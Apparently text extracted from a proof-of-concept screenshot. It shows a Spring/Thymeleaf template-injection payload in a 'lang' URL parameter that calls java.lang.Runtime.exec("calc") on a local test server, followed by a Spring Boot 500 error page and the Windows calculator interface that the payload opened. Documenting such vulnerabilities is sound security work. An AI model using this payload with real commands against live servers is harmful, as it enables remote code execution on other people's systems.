 127.0.0.1:8090/path?lang=__%
http://127.0.0.1:8090/path?lang=__%24%7BT%20(java.lang.Runtime).getRuntime().exec("calc")%7D__%3A%3A.x
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this a
Mon Mar 18 16:30:29 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) % ÷